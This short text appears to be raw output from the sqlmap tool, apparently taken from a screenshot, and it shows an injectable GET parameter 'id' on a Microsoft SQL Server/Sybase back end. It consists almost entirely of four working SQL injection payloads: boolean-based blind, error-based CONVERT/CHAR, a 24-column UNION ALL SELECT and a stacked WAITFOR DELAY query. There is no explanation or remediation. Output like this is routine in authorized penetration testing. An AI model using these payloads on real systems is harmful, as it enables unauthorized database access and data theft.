 sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=44 AND 8580=8580
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=44 AND 6676=CONVERT(INT,(CHAR(58)+CHAR(100)+CHAR(98)+CHAR(111)+C
HAR(58)+(SELECT (CASE WHEN (6676=6676) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58
)+CHAR(115)+CHAR(102)+CHAR(107)+CHAR(58)))
Type: UNION query
Title: Generic UNION query (NULL) - 24 columns
Payload: id=44 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(58)+CHAR(
100)+CHAR(98)+CHAR(111)+CHAR(58)+CHAR(117)+CHAR(65)+CHAR(68)+CHAR(89)+CHAR(117)+
CHAR(105)+CHAR(104)+CHAR(116)+CHAR(84)+CHAR(86)+CHAR(58)+CHAR(115)+CHAR(102)+CHA
R(107)+CHAR(58),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=44; WAITFOR DELAY '0:0:5'--